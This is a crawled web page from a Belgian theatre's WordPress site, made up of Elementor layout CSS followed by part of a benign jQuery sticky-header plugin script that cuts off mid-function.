.elementor-element.elementor-element-f9d253c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11327 .elementor-element.elementor-element-0bb6ec7:not(.elementor-motion-effects-element-type-background), .elementor-11327 .elementor-element.elementor-element-0bb6ec7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.theatremarignan.be/wp-content/uploads/2021/02/Mask-Group-31.png");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-11327 .elementor-element.elementor-element-0bb6ec7, .elementor-11327 .elementor-element.elementor-element-0bb6ec7 > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-11327 .elementor-element.elementor-element-0bb6ec7{box-shadow:0px 70px 99px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:120px;padding:60px 50px 60px 50px;overflow:visible;}.elementor-11327 .elementor-element.elementor-element-0bb6ec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11327 .elementor-element.elementor-element-9cf5958 > .elementor-element-populated{text-align:center;}.elementor-11327 .elementor-element.elementor-element-a6f3cf1 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;font-family:"Archivo", Sans-serif;font-size:18px;font-weight:500;line-height:24px;}.elementor-11327 .elementor-element.elementor-element-a6f3cf1 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-11327 .elementor-element.elementor-element-a6f3cf1 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-11327 .elementor-element.elementor-element-e0ed55f .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 0px 0px;font-family:"Archivo", Sans-serif;font-size:45px;font-weight:700;line-height:60px;letter-spacing:-2px;}.elementor-11327 .elementor-element.elementor-element-e0ed55f .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-11327 .elementor-element.elementor-element-e0ed55f .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}body:not(.rtl) .elementor-11327 .elementor-element.elementor-element-525b837{left:-13px;}body.rtl .elementor-11327 .elementor-element.elementor-element-525b837{right:-13px;}.elementor-11327 .elementor-element.elementor-element-525b837{top:10px;}.elementor-11327 .elementor-element.elementor-element-525b837 .elementskit-section-title-wraper .elementskit-section-title{color:#041A570A;margin:0px 0px 0px 0px;font-family:"Archivo", Sans-serif;font-size:220px;font-weight:700;text-transform:uppercase;line-height:160px;letter-spacing:-12px;}.elementor-11327 .elementor-element.elementor-element-525b837 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-11327 .elementor-element.elementor-element-525b837 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-11327 .elementor-element.elementor-element-23866c1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-11ec093{overflow:visible;}.elementor-11327 .elementor-element.elementor-element-d85e949 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-d85e949 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11327 .elementor-element.elementor-element-02081b6 > .elementor-widget-container{margin:0px 0px 6px 45px;}.elementor-11327 .elementor-element.elementor-element-02081b6{text-align:left;}.elementor-11327 .elementor-element.elementor-element-02081b6 img{border-radius:12px 12px 12px 12px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-c3f6d04 > a{color:#FFFFFF;border-style:solid;border-width:0px 1px 0px 0px;border-color:#DFE1E5;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-c3f6d04 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-c3f6d04 > a:hover{background-color:#F9A500;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-5aef8de > a{color:#FFFFFF;border-style:solid;border-width:0px 1px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-5aef8de > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-5aef8de > a:hover{background-color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-872c3af > a{color:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-872c3af > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-872c3af > a:hover{background-color:#F9A500;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d{width:auto;max-width:auto;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DFE1E5;border-radius:8px 8px 8px 8px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media{text-align:left;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a{text-align:center;text-decoration:none;font-family:"Poppins", Sans-serif;font-weight:700;width:63px;height:63px;line-height:63px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a i{font-size:31px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a svg{max-width:31px;}.elementor-11327 .elementor-element.elementor-element-6954c27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11327 .elementor-element.elementor-element-53aad91{width:auto;max-width:auto;}.elementor-11327 .elementor-element.elementor-element-53aad91 > .elementor-widget-container{margin:-6px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-53aad91 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;line-height:31px;color:var( --e-global-color-accent );}.elementor-11327 .elementor-element.elementor-element-0022a6f{--spacer-size:1px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-0e43546{width:auto;max-width:auto;--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-11327 .elementor-element.elementor-element-0e43546 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11327 .elementor-element.elementor-element-bf02221{width:auto;max-width:auto;}.elementor-11327 .elementor-element.elementor-element-bf02221 > .elementor-widget-container{margin:-6px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-bf02221 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;line-height:31px;color:var( --e-global-color-accent );}.elementor-11327 .elementor-element.elementor-element-f7e3dd7{--spacer-size:1px;}.elementor-11327 .elementor-element.elementor-element-5bc07d2{width:auto;max-width:auto;--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-11327 .elementor-element.elementor-element-5bc07d2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-7394df9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11327 .elementor-element.elementor-element-7394df9:not(.elementor-motion-effects-element-type-background), .elementor-11327 .elementor-element.elementor-element-7394df9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-11327 .elementor-element.elementor-element-7394df9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;overflow:visible;}.elementor-11327 .elementor-element.elementor-element-7394df9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11327 .elementor-element.elementor-element-31239f4 .elementor-element-populated a{color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-31239f4 > .elementor-element-populated{text-align:center;margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11327 .elementor-element.elementor-element-6e249b9{text-align:left;font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-accent );}.elementor-11327 .elementor-element.elementor-element-0c31769 .elementor-element-populated a{color:var( --e-global-color-secondary );}.elementor-11327 .elementor-element.elementor-element-0c31769 > .elementor-element-populated{text-align:center;margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-11327 .elementor-element.elementor-element-f03d9f5{text-align:left;font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-accent );}@media(max-width:1024px) and (min-width:768px){.elementor-11327 .elementor-element.elementor-element-9cf5958{width:100%;}.elementor-11327 .elementor-element.elementor-element-23866c1{width:100%;}.elementor-11327 .elementor-element.elementor-element-d85e949{width:20%;}.elementor-11327 .elementor-element.elementor-element-6954c27{width:40%;}.elementor-11327 .elementor-element.elementor-element-76bcf97{width:40%;}.elementor-11327 .elementor-element.elementor-element-31239f4{width:43%;}.elementor-11327 .elementor-element.elementor-element-0c31769{width:57%;}}@media(max-width:1024px){.elementor-11327 .elementor-element.elementor-element-c9a99cb{padding:0px 15px 0px 15px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-11327 .elementor-element.elementor-element-0bb6ec7{margin-top:0px;margin-bottom:60px;padding:30px 30px 20px 30px;}.elementor-11327 .elementor-element.elementor-element-9cf5958.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11327 .elementor-element.elementor-element-9cf5958 > .elementor-element-populated{margin:0px 0px -30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11327 .elementor-element.elementor-element-a6f3cf1 .elementskit-section-title-wraper .elementskit-section-title{font-size:15px;}.elementor-11327 .elementor-element.elementor-element-e0ed55f .elementskit-section-title-wraper .elementskit-section-title{margin:-10px 0px 15px 0px;font-size:32px;}body:not(.rtl) .elementor-11327 .elementor-element.elementor-element-525b837{left:-41px;}body.rtl .elementor-11327 .elementor-element.elementor-element-525b837{right:-41px;}.elementor-11327 .elementor-element.elementor-element-525b837{top:68px;z-index:1;}.elementor-11327 .elementor-element.elementor-element-525b837 .elementskit-section-title-wraper .elementskit-section-title{font-size:150px;}.elementor-11327 .elementor-element.elementor-element-23866c1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11327 .elementor-element.elementor-element-02081b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a i{font-size:12px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a svg{max-width:12px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a{width:40px;height:40px;line-height:40px;}.elementor-11327 .elementor-element.elementor-element-53aad91 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-bc-flex-widget .elementor-11327 .elementor-element.elementor-element-76bcf97.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11327 .elementor-element.elementor-element-76bcf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-element-populated{margin:3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11327 .elementor-element.elementor-element-bf02221 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-11327 .elementor-element.elementor-element-7394df9{margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-11327 .elementor-element.elementor-element-6e249b9{text-align:left;font-size:12px;}.elementor-11327 .elementor-element.elementor-element-f03d9f5{text-align:left;font-size:12px;}}@media(max-width:767px){.elementor-11327 .elementor-element.elementor-element-0bb6ec7{padding:15px 15px 15px 15px;}.elementor-11327 .elementor-element.elementor-element-a6f3cf1 .elementskit-section-title-wraper .elementskit-section-title{font-size:14px;}.elementor-11327 .elementor-element.elementor-element-e0ed55f .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;}body:not(.rtl) .elementor-11327 .elementor-element.elementor-element-525b837{left:-29px;}body.rtl .elementor-11327 .elementor-element.elementor-element-525b837{right:-29px;}.elementor-11327 .elementor-element.elementor-element-525b837{top:152px;}.elementor-11327 .elementor-element.elementor-element-525b837 .elementskit-section-title-wraper .elementskit-section-title{color:#08571A0D;font-size:120px;}.elementor-11327 .elementor-element.elementor-element-23866c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-11327 .elementor-element.elementor-element-d85e949.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11327 .elementor-element.elementor-element-02081b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-02081b6{text-align:center;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d{width:initial;max-width:initial;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media{text-align:center;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a{text-align:center;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li{display:inline-block;}.elementor-11327 .elementor-element.elementor-element-6954c27{width:100%;}.elementor-11327 .elementor-element.elementor-element-6954c27 > .elementor-element-populated{margin:30px -10px 0px -10px;--e-column-margin-right:-10px;--e-column-margin-left:-10px;}.elementor-11327 .elementor-element.elementor-element-53aad91 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-53aad91{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-element-populated{margin:30px -10px 0px -10px;--e-column-margin-right:-10px;--e-column-margin-left:-10px;}.elementor-11327 .elementor-element.elementor-element-bf02221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-bf02221{text-align:center;}.elementor-11327 .elementor-element.elementor-element-31239f4{width:100%;}.elementor-11327 .elementor-element.elementor-element-31239f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11327 .elementor-element.elementor-element-31239f4 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-11327 .elementor-element.elementor-element-6e249b9{text-align:center;}.elementor-11327 .elementor-element.elementor-element-0c31769{width:100%;}.elementor-11327 .elementor-element.elementor-element-0c31769.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11327 .elementor-element.elementor-element-0c31769 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11327 .elementor-element.elementor-element-f03d9f5{text-align:center;}}/* Start custom CSS for section, class: .elementor-element-0bb6ec7 */.subscribe-wrap {
    position: relative;
    z-index: 1;
}
.subscribe-wrap:before {
    position: absolute;
    left: 20px;
    right: 20px;
    content: '';
    height: 100%;
    bottom: -10px;
    z-index: -1;
    background-color: rgba(255, 255, 255, 0.25);
    border-radius: 12px;
}
.subscribe-wrap p {
    margin-bottom: 0px
}
.subscribe-wrap .elementor-widget:not(:last-child) {
    margin: 0px
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.6.0
body_size: 2436
content:
( function( $ ) {
	var EkitSticky = function( element, userSettings ) {
		var $element,
			isSticky = false,
			isFollowingParent = false,
			isReachedEffectsPoint = false,
			elements = {},
			settings;

		var defaultSettings = {
			to: 'top',
			offset: 0,
			effectsOffset: 0,
			parent: false,
			classes: {
				sticky: 'ekit-sticky',
				stickyActive: 'ekit-sticky-active',
				stickyEffects: 'ekit-sticky-effects',
				spacer: 'ekit-sticky-spacer',
			},
		};

		var initElements = function() {
			$element = $( element ).addClass( settings.classes.sticky );

			elements.$window = $( window );

			if ( settings.parent ) {
				if ( 'parent' === settings.parent ) {
					elements.$parent = $element.parent();
				} else {
					elements.$parent = $element.closest( settings.parent );
				}
			}
		};

		var initSettings = function() {
			settings = jQuery.extend( true, defaultSettings, userSettings );
		};

		var bindEvents = function() {
			elements.$window.on( {
				scroll: onWindowScroll,
				resize: onWindowResize,
			} );
		};

		var unbindEvents = function() {
			elements.$window
				.off( 'scroll', onWindowScroll )
				.off( 'resize', onWindowResize );
		};

		var init = function() {
			initSettings();

			initElements();

			bindEvents();

			checkPosition();
		};

		var backupCSS = function( $elementBackupCSS, backupState, properties ) {
			var css = {},
				elementStyle = $elementBackupCSS[ 0 ].style;

			properties.forEach( function( property ) {
				css[ property ] = undefined !== elementStyle[ property ] ? elementStyle[ property ] : '';
			} );

			$elementBackupCSS.data( 'css-backup-' + backupState, css );
		};

		var getCSSBackup = function( $elementCSSBackup, backupState ) {
			return $elementCSSBackup.data( 'css-backup-' + backupState );
		};

		var addSpacer = function() {
			elements.$spacer = $element.clone()
				.addClass( settings.classes.spacer )
				.css( {
					visibility: 'hidden',
					transition: 'none',
					animation: 'none',
				} );

			$element.after( elements.$spacer );
		};

		var removeSpacer = function() {
			elements.$spacer.remove();
		};

		var stickElement = function() {
			backupCSS( $element, 'unsticky', [ 'position', 'width', 'margin-top', 'margin-bottom', 'top', 'bottom' ] );

			var css = {
				position: 'fixed',
				width: getElementOuterSize( $element, 'width' ),
				marginTop: 0,
				marginBottom: 0,
			};

			css[ settings.to ] = settings.offset;

			css[ 'top' === settings.to ? 'bottom' : 'top' ] = '';

			$element
				.css( css )
				.addClass( settings.classes.stickyActive );
		};

		var unstickElement = function() {
			$element
				.css( getCSSBackup( $element, 'unsticky' ) )
				.removeClass( settings.classes.stickyActive );
		};

		var followParent = function() {
			backupCSS( elements.$parent, 'childNotFollowing', [ 'position' ] );

			elements.$parent.css( 'position', 'relative' );

			backupCSS( $element, 'notFollowing', [ 'position', 'top', 'bottom' ] );

			var css = {
				position: 'absolute',
			};

			css[ settings.to ] = '';

			css[ 'top' === settings.to ? 'bottom' : 'top' ] = 0;

			$element.css( css );

			isFollowingParent = true;
		};

		var unfollowParent = function() {
			elements.$parent.css( getCSSBackup( elements.$parent, 'childNotFollowing' ) );

			$element.css( getCSSBackup( $element, 'notFollowing' ) );

			isFollowingParent = false;
		};

		var getElementOuterSize = function( $elementOuterSize, dimension, includeMargins ) {
			var computedStyle = getComputedStyle( $elementOuterSize[ 0 ] ),
				elementSize = parseFloat( computedStyle[ dimension ] ),
				sides = 'height' === dimension ? [ 'top', 'bottom' ] : [ 'left', 'right' ],
				propertiesToAdd = [];

			if ( 'border-box' !== computedStyle.boxSizing ) {
				propertiesToAdd.push( 'border', 'padding' );
			}

			if ( includeMargins ) {
				propertiesToAdd.push( 'margin' );
			}

			propertiesToAdd.forEach( function( property ) {
				sides.forEach( function( side ) {
					elementSize += parseFloat( computedStyle[ property + '-' + side ] );
				} );
			} );

			return elementSize;
		};

		var getElementViewportOffset = function( $elementViewportOffset ) {
			var windowScrollTop = elements.$window.scrollTop(),
				elementHeight = getElementOuterSize( $elementViewportOffset, 'height' ),
				viewportHeight = innerHeight,
				elementOffsetFromTop = $elementViewportOffset.offset().top,
				distanceFromTop = elementOffsetFromTop - windowScrollTop,
				topFromBottom = distanceFromTop - viewportHeight;

			return {
				top: {
					fromTop: distanceFromTop,
					fromBottom: topFromBottom,
				},
				bottom: {
					fromTop: distanceFromTop + elementHeight,
					fromBottom: topFromBottom + elementHeight,
				},
			};
		};

		var stick = function() {
			addSpacer();

			stickElement();

			isSticky = true;

			$element.trigger( 'sticky:stick' );
		};

		var unstick = function() {
			unstickElement();

			removeSpacer();

			isSticky = false;

			$element[0].style.transform = null;
			$element.trigger( 'sticky:unstick' );
		};

		var checkParent = function() {
			var elementOffset = getElementViewportOffset( $element ),
				isTop = 'top' === settings.to;

			if ( isFollowingParent ) {
				var isNeedUnfollowing = isTop ? elementOffset.top.fromTop > settings.offset : elementOffset.bottom.fromBottom < -settings.offset;

				if ( isNeedUnfollowing ) {
					unfollowParent();
				}
			} else {
				var parentOffset = getElementViewportOffset( elements.$parent ),
					parentStyle = getComputedStyle( elements.$parent[ 0 ] ),
					borderWidthToDecrease = parseFloat( parentStyle[ isTop ? 'borderBottomWidth' : 'borderTopWidth' ] ),
					parentViewportDistance = isTop ? parentOffset.bottom.fromTop - borderWidthToDecrease : parentOffset.top.fromBottom + borderWidthToDecrease,
					isNeedFollowing = isTop ? parentViewportDistance <= elementOffset.bottom.fromTop : parentViewportDistance >= elementOffset.top.fromBottom;

				if ( isNeedFollowing ) {
					followParent();
				}
			}
		};

		var checkEffectsPoint = function( distanceFromTriggerPoint ) {
			if ( isReachedEffectsPoint && -distanceFromTriggerPoint < settings.effectsOffset ) {
				$element.removeClass( settings.classes.stickyEffects );

				isReachedEffectsPoint = false;
			} else if ( ! isReachedEffectsPoint && -distanceFromTriggerPoint >= settings.effectsOffset ) {
				$element.addClass( settings.classes.stickyEffects );

				isReachedEffectsPoint = true;
			}
		};

		var checkPosition = function() {
			var offset = settings.offset,
				distanceFromTriggerPoint;

			if ( settings.stopAt || settings.column ) {
				var targetEl = $element[0],
					$parent = settings.stopAt || $element.parent(),
					parentOffset = $parent.offset().top,
					remainningHeight = $parent[0].clientHeight - targetEl.clientHeight,
					offsetParent = (this.scrollY - parentOffset) + settings.offset,
					isOffParent = offsetParent >= remainningHeight,
					bottomOffParent = 0;

				if ( 'bottom' === settings.to ) {
					remainningHeight = parentOffset - (this.innerHeight - targetEl.clientHeight);
					offsetParent = this.scrollY + settings.offset;
					isOffParent = offsetParent <= remainningHeight;
					bottomOffParent = offsetParent == (remainningHeight - targetEl.clientHeight);
				}

				if ( isOffParent && settings.column && 'widget' === targetEl.dataset.element_type ) {
					if ( isSticky ) unstick();
					targetEl.style.transform = 'translateY('+ remainningHeight +'px)';
					return;
				} else {
					targetEl.style.transform = null;
				}
			}

			if ( isSticky ) {
				var spacerViewportOffset = getElementViewportOffset( elements.$spacer );

				distanceFromTriggerPoint = 'top' === settings.to ? spacerViewportOffset.top.fromTop - offset : -spacerViewportOffset.bottom.fromBottom - offset;

				if ( settings.parent ) {
					checkParent();
				}

				if ( distanceFromTriggerPoint > 0 ) {
					unstick();
				}
			} else {
				var elementViewportOffset = getElementViewportOffset( $element );

